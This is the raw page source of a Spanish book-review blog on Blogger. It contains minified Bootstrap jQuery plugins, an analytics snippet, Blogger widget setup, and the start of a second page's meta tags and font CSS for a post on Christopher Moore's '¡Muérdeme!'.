        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vHD-QemQIahjVhGQ8bgsK8fAw3g:1769805292675';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/6728718284064597335/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '6728718284064597335', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s72-c/sundayscoffee.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s1600/sundayscoffee.png', 'pageName': 'Sunday\xb4s Coffee #03', 'pageTitle': 'El Ba\xfal de Greenleaves: Sunday\xb4s Coffee #03', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sunday\xb4s Coffee #03', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s1600/sundayscoffee.png', 'url': 'https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6728718284064597335}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html
body_size: 154931
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html' rel='canonical'/>
<title>&#161;Muérdeme! - Christopher Moore - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='¡Muérdeme! - Christopher Moore, El Baúl de Greenleaves: ¡Muérdeme! - Christopher Moore, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s72-c/muerdeme.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: ¡Muérdeme! - Christopher Moore' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s200/muerdeme.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: ¡Muérdeme! - Christopher Moore' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//f